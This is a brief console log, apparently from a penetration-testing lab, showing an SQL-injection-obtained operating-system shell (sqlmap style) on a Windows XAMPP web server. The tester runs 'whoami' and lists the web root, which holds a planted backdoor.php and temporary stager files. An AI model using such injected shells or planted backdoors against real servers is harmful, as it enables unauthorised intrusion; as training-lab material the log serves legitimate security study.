 [17:33:48] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] a
command standard output: 'client251\offsec'
os-shell> dir
command standard output:
---
Volume in drive C has no label.
 Volume Serial Number is DC08-488F

 Directory of C:\xampp\htdocs

06/26/2020  02:33 PM    <DIR>          .
06/26/2020  02:33 PM    <DIR>          ..
01/13/2020  02:58 PM    <DIR>          admin
01/13/2020  02:33 PM             1,773 admin.php
04/11/2018  07:12 AM             3,833 applications.html
01/13/2020  02:33 PM               122 auth.php
06/26/2020  01:56 PM                69 backdoor.php
02/27/2017  02:36 AM               177 bitnami.css
01/14/2020  03:03 PM    <DIR>          css
01/13/2020  02:33 PM               386 current_menu.php
01/13/2020  06:14 AM    <DIR>          dashboard
01/13/2020  02:33 PM               214 database.php
01/13/2020  02:33 PM             1,763 debug.php
01/13/2020  02:33 PM             1,324 deleteFeedback.php
07/16/2015  08:32 AM            30,894 favicon.ico
01/14/2020  02:33 PM             2,133 feedback.php
01/13/2020  02:58 PM    <DIR>          form
01/13/2020  06:14 AM    <DIR>          img
01/13/2020  02:33 PM             1,285 index.php
01/13/2020  02:33 PM             2,089 login.php
01/13/2020  02:33 PM             1,167 menu.php
01/13/2020  02:33 PM             1,206 menu2.php
01/13/2020  02:33 PM                79 robots.txt
01/13/2020  02:33 PM             1,330 submitFeedback.php
06/26/2020  02:33 PM               866 tmpbnnjj.php
06/26/2020  02:33 PM               735 tmpuakpo.php
01/13/2020  06:14 AM    <DIR>          webalizer
01/13/2020  06:14 AM    <DIR>          xampp
              19 File(s)         51,445 bytes
               9 Dir(s)   9,670,889,472 bytes free
---
os-shell>